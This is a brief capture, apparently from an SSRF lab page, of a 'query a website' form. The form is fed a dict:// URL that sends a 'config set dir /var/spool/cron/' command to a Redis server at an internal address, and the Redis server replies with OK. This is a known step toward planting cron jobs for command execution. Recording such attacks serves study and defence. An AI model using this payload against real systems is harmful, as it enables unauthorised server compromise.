 请输入要查询的网站
Submit
dict://172.150.23.27:6379/config set dir /var/spool/cron/ 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK